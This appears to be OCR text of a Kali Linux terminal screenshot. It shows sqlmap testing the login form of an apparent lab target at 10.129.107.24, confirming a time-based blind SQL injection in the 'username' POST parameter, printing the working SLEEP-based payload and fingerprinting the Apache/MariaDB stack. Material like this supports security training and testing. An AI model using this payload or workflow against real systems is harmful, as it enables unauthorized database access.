 LOCK
1 2 3 4 2 12:22
root@kali: ~/Desktop
File Actions Edit View Help
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[12:17:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:17:39] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[12:18:16] [INFO] target URL appears to be UNION injectable with 3 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]  y
[12:20:33] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[12:20:33] [WARNING] most likely web server instance hasn't recovered yet from previous timed based payload. If the problem persists please wait for a few
 minutes and rerun without flag 'T' in option '--technique' (e.g. '--flush-session --technique=BEUS') or try to lower the value of option '--time-sec' (e.
g. '--time-sec=2')
[12:20:54] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[12:20:54] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 96 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=user' AND (SELECT 2582 FROM (SELECT(SLEEP(5)))woPa) AND 'EWlw'='EWlw&password=123&remember-me=on
---
[12:22:07] [INFO] the back-end DBMS is MySQL
[12:22:07] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[12:22:07] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[12:22:22] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.129.107.24'
[12:22:22] [WARNING] your sqlmap version is outdated
[*] ending @ 12:22:22 /2025-07-09/
(root㉿kali)-[~/Desktop]
#